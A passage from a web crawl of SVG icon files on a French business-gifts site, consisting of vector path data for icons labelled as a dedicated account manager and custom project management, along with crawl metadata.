					V294.4C512,288.3,505.7,284.2,500.1,286.6z M187.7,272.1c0-1.8,1.4-3.2,3.2-3.2h27.7c1.8,0,3.2,1.4,3.2,3.2v65h-34.1V272.1z
					 M179.2,354.2h51.2H256v136.5h-86.2l-15.2-136.5L179.2,354.2L179.2,354.2z M67.7,123.8H103l15.8,213.3h-67L67.7,123.8z
					 M33.2,354.2h9.4H128h9.4l6.7,60.7l8.4,75.8h-33.1V431c0-4.7-3.8-8.5-8.5-8.5H59.7c-4.7,0-8.5,3.8-8.5,8.5v59.7H18.1L33.2,354.2
					z M68.3,490.7v-51.2h34.1v51.2H68.3z M273.1,351.3l102.4-43.9v38.3v145.1h-25.6v-51.2c0-4.7-3.8-8.5-8.5-8.5h-34.1
					c-4.7,0-8.5,3.8-8.5,8.5v51.2h-25.6L273.1,351.3L273.1,351.3z M315.7,490.7V448h17.1v42.7H315.7z M452.3,490.7h-17.1V448h17.1
					V490.7z M494.9,490.7h-25.6v-51.2c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v51.2h-25.6V351.3l102.4-43.9L494.9,490.7
					L494.9,490.7z"/>
				<path class="st0" d="M97,89.1c0.6-0.2,1.7-0.7,3.4-1.2c2.8-1,5.9-1.9,9.2-2.8c6.8-1.8,13.4-3.2,19.5-3.7
					c15.1-1.4,23.2,1.8,24.7,9.9c0.1,1.5,0.7,5.1,1.8,9.7c1.8,7.6,4.3,15.1,7.8,22.3c10.3,21.3,26.7,34.7,50,34.7
					c9,0.2,18-0.1,26.8-1.3c11.7-1.7,21-4.7,26.7-9.9c12.8,12.8,25.2,20.8,37,25c8.2,2.9,15.2,3.8,20.5,3.3
					c17.2-0.2,33.1-7.3,47.7-19c4.7-3.7,8.9-7.7,12.7-11.7c14.3,11.2,29.3,14.6,41.6,13.6c3-0.1,5.1-0.1,7.2-0.2
					c63.8-1.5,96.5-77.7,52.3-123.5c-1-1-1.8-1.8-2.3-2.2c-5.5-4.9-14.2-1.1-14.2,6.3c0,22.3-5.2,34.6-13.3,39.9
					c-3.8,2.5-7.7,3.2-10.8,2.9c-0.1,0-1.5-0.1-1.5-0.1c-16,0-32.4-14.6-46.1-36.2c-8.1-12.7-17.8-23-29.1-30.6
					c-11.9-7.9-21.2-10.6-27.7-10c-20.9,0.1-37.9,7.3-51.3,19.2c-1.8,1.6-3.5,3.3-5,4.9c-4-5.5-9.9-9.6-17.1-12.2
					c-7.3-2.6-14.5-3.5-20-3.4c-19.7,0-36.1,3.4-49.2,9.3c-6,2.7-10.5,5.4-13.6,7.8h-13.9c-29.6,0-51.9,8.8-67.7,23.6
					c-9.7,9.1-15,18.3-17.2,24.9C83.5,85.3,90.2,91.7,97,89.1z M170.7,47h17.1c2.2,0,4.4-0.9,6-2.5c1.5-1.4,5.2-4,11.4-6.8
					c11-4.9,24.9-7.8,42.3-7.8c3.8,0,9.1,0.6,14.2,2.4c7.6,2.8,11.4,7.2,11.4,14.7c0,9.1,12.3,11.9,16.2,3.7
					c0.3-0.7,1.2-2.2,2.6-4.2c2.4-3.5,5.4-7,9.1-10.2c10.4-9.3,23.7-14.9,40.4-14.9l1.6-0.1c-0.1,0,1.1,0.1,3,0.7
					c3.6,1,7.9,3.1,13.1,6.6c9.2,6.2,17.3,14.8,24.2,25.6c16.6,25.9,36.4,43.8,59.9,44.1c7.2,0.7,14.9-0.7,22.4-5.6
					c9.1-6.1,15.5-16.2,18.7-30.9c15.9,34.4-8.6,78.2-51.1,79.1c-2.1,0.1-4.2,0.1-6.5,0.1l-1.3,0.1c-3.3,0.3-7.1,0-11.6-1
					c-6.7-1.6-13.4-4.7-19.6-9.9c-1.4-1.2-2.8-2.4-4.1-3.8c-3.6-3.6-9.7-3.2-12.8,0.8c-0.7,0.9-2,2.5-4.1,4.7
					c-3.4,3.7-7.4,7.4-11.7,10.9c-12,9.6-24.7,15.2-37.2,15.2l-1.4,0.1c-2.8,0.2-7.3-0.3-13.2-2.4c-9.4-3.4-19.7-10-30.5-20.9
					l-8.5-8.5l-17.1-17.1c-3.3-3.3-8.7-3.3-12.1,0c-3.3,3.3-3.3,8.7,0,12.1l13.2,13.2c-2.5,2-8.1,4-16.9,5.3
					c-7.7,1.1-15.8,1.4-22.8,1.2c-0.6,0-1.1,0-1.2,0c-16.1,0-27.3-9.1-35-25.1c-2.9-5.9-5-12.3-6.5-18.8c-0.9-3.8-1.4-6.8-1.6-8.3
					c-3.8-19.9-20.4-26.4-43.1-24.4c-4.3,0.4-8.7,1.1-13.3,2C127.2,54.1,145.4,47,170.7,47z"/>
				<path class="st0" d="M187.7,465.1c4.7,0,8.5-3.8,8.5-8.5v-68.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v68.3
					C179.2,461.3,183,465.1,187.7,465.1z"/>
				<path class="st0" d="M230.4,465.1c4.7,0,8.5-3.8,8.5-8.5v-68.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v68.3
					C221.9,461.3,225.7,465.1,230.4,465.1z"/>
				<path class="st0" d="M307.2,405.4h34.1c4.7,0,8.5-3.8,8.5-8.5v-34.1c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v34.1
					C298.7,401.6,302.5,405.4,307.2,405.4z M315.7,371.2h17.1v17.1h-17.1V371.2z"/>
				<path class="st0" d="M426.7,405.4h34.1c4.7,0,8.5-3.8,8.5-8.5v-34.1c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v34.1
					C418.1,401.6,422,405.4,426.7,405.4z M435.2,371.2h17.1v17.1h-17.1V371.2z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg
body_size: 1050
content:
<svg enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m34.1 512h443.7c18.9 0 34.1-15.3 34.1-34.1v-66.4c.1-39.4-29.7-72.5-68.9-76.4l-48.6-5.1h-.1l-7.9-.9c-30.5-3.1-53.7-28.8-53.6-59.4v-9.5c17.9-14.7 29.7-35.6 33-58.5 17.5-9.3 27.1-38 27.1-56.7 1.6-16.2-9.9-30.7-25.9-33v-35.2c-.1-42.4-34.5-76.7-76.9-76.8h-68.3c-42.4.1-76.8 34.4-76.8 76.8v35.3c-16.1 2.3-27.5 16.8-25.9 33 0 18.7 9.6 47.4 27.1 56.7 3.4 22.9 15.1 43.8 33 58.5v9.5c.1 30.7-23.1 56.4-53.6 59.4l-7.9.9h-.1l-48.6 5.1c-39.2 4-69 37-68.9 76.4v66.4c-.1 18.7 15.2 34 34 34zm133.8-182.6 51.8 32.4-18 41.9-64.6-59.3c11.3-2.6 21.8-7.7 30.8-15zm62.5 71.7c0-4.7 3.8-8.5 8.5-8.5h34.1c4.7 0 8.5 3.8 8.5 8.5v17.1c0 4.7-3.8 8.5-8.5 8.5h-34.1c-4.7 0-8.5-3.8-8.5-8.5zm113.7-71.7c9 7.3 19.5 12.4 30.8 15.1l-64.6 59.3-18-41.9zm-99.3 114.3h22.3l19.2 51.2h-60.7zm250.1-32.2v66.4c0 9.4-7.6 17.1-17.1 17.1h-173.2l-20.2-54c8.2-4.1 13.7-12.3 14.2-21.4l.9 1.9c1.1 2.5 3.3 4.4 6.1 5 2.7.6 5.5-.2 7.6-2.1l83.9-77 44.4 4.6c30.3 3.1 53.5 28.8 53.4 59.5zm-273-394.4h68.3c33 0 59.7 26.8 59.7 59.7v26.5c-2.6-.6-5.2-.9-7.9-.9-.5 0-1 0-1.5 0-38.3 0-50.4-57.2-50.5-57.8-.1-.3-.2-.6-.4-.9-.2-.6-.4-1.1-.7-1.6s-.6-.9-1-1.3c-.2-.3-.4-.6-.7-.9-.2-.1-.3-.2-.5-.3-.4-.3-.9-.6-1.4-.8-.5-.3-1-.5-1.5-.6s-1-.2-1.5-.2c-.6-.1-1.2-.1-1.8 0-.2 0-.3 0-.5 0-.3.1-.6.2-.9.4-.6.2-1.1.4-1.6.7s-.9.7-1.3 1.1c-.3.2-.6.4-.9.6-.5.6-53.9 61.6-95.9 61.6-5.8-.1-11.5.7-17.1 2.3v-27.9c-.1-33 26.6-59.7 59.6-59.7zm-59.5 177.9c0-.1-.1-.1-.1-.2-.3-1.1-.6-2.1-1-3.2-.2-.3-.5-.7-.8-1-.4-.6-.8-1.1-1.3-1.5-.3-.2-.6-.4-.9-.5-.6-.4-1.3-.8-2-1-.1 0-.1-.1-.2-.1-9.5-2.5-19.9-24.7-19.9-42.4-.6-4.8 1-9.5 4.3-13-.1 8.7 1.7 17.4 5.4 25.3 2.1 4.2 7.2 6 11.4 3.9s6-7.2 3.9-11.4c-1.9-3.9-6.3-16.7-2-23.6 3.5-5.6 12.7-6.8 19.9-6.8 37.8 0 79.4-37.1 98.4-56.3 7.4 21.2 25.5 57 63.9 56.4 2.6-.1 7 .2 8.3 2.3 2.6 4.5-1.7 18.1-7.3 27.5-2.3 4.1-1 9.2 3.1 11.6 4 2.4 9.2 1.1 11.6-2.9 5.2-8.6 8.6-18.2 10.2-28.2 6.1 2.2 8.4 6.8 8.4 15.3 0 17.8-10.4 40-19.9 42.4-.1 0-.1.1-.2.1-.8.3-1.6.6-2.4 1.1-.2.1-.4.2-.6.3-.6.5-1.1 1.1-1.6 1.8-.2.2-.4.5-.6.7-.2.5-.4 1-.6 1.6-.2.5-.4 1.1-.5 1.6 0 .1-.1.1-.1.2-1.9 21.4-12.8 40.9-29.8 53.9-.6.3-1.1.7-1.6 1.1-13.1 9.5-28.9 14.5-45.1 14.5h-34.1c-16.2 0-32-5.1-45.1-14.6-.5-.4-1-.8-1.6-1.1-16.7-12.9-27.5-32.5-29.5-53.8zm76.5 86.6h34.1c14.9 0 29.5-3.5 42.7-10.2.3 16.5 6 32.5 16.1 45.5l-54.8 34.3c-.2.2-.4.4-.6.6-.6.5-1.2 1.1-1.7 1.7-.2.2-.4.3-.5.5l-12.8 21.5h-10.8l-12.9-21.5c-.1-.2-.4-.3-.5-.5-.5-.6-1.1-1.2-1.7-1.7-.2-.2-.4-.5-.6-.6l-54.8-34.3c10.1-13 15.8-29 16.1-45.5 13.2 6.7 27.9 10.2 42.7 10.2zm-221.8 129.9c-.1-30.7 23.1-56.4 53.6-59.5l44.4-4.6 83.9 77c2 1.9 4.9 2.6 7.6 2.1s5-2.4 6.1-5l.9-1.9c.5 9.2 5.9 17.4 14.2 21.4l-20.2 53.9h-173.5c-9.4 0-17.1-7.6-17.1-17.1v-66.3z" fill="#30926f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg
body_size: 332
content:
<svg enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g fill="#30926f" transform="translate(1 1)"><path d="m508.4 423.2-184.5-184.5 5.6-5.6c.9-.9 1.7-2.6 1.7-3.4l49-146.3c1.7-2.6.9-6-1.7-8.6l-12-12c-3.4-3.4-8.6-3.4-12 0l-230.7 231.4c-3.4 3.4-3.4 8.6 0 12l12 12c1.7 1.7 3.4 2.6 5.2 2.6l85.2 12h.9c1.7 0 4.3-.9 6-2.6l6-6.1 18.1 18.1 49 49 24.1 24.1 92.9 92.9c1.7 1.7 3.4 2.6 6 2.6s4.3-.9 6-2.6l73.1-73.1c1.7-1.7 2.6-3.4 2.6-6s-.8-4.2-2.5-5.9zm-284.8-108.4-78.3-11.2-3.4-3.4 218.5-219.5 2.6 1.7-46.5 139.4zm205.7 175.5-32.3-32.2 24.5-24.5c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.6 24.4-12.5-12.5 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12-12 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.1 24.1-12-12 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12.9-12.9 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.1 24.1-12-12 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12-12 61.1-61.1 178.1 178.1z"/><path d="m344.9 43.7c0-2.6-.9-4.3-2.6-6l-12-12c-1.7-1.7-5.2-2.6-8.6-1.7l-146.3 49c-1.7 0-2.6.9-3.4 1.7l-6 6-79.2-79.1c-1.7-1.7-3.4-2.6-6-2.6s-4.3.9-6 2.6l-73.2 73.1c-1.7 1.7-2.6 3.4-2.6 6s.9 4.3 2.6 6l79.2 79.2-6 6c-1.7 1.7-2.6 4.3-2.6 6.9l12 85.2c0 1.7.9 3.4 2.6 5.2l12 12c1.7 1.7 3.4 2.6 6 2.6s4.3-.9 6-2.6l231.5-231.4c1.8-1.8 2.6-3.5 2.6-6.1zm-276.2 86.1 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12.9-12.9 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.2 24-12-12 61.1-61.1 73.1 73.1-61.1 61.1zm37 133.4-4.3-4.3-11.2-77.4 92.9-92.9 138.6-46.6 2.6 2.6z"/></g></svg>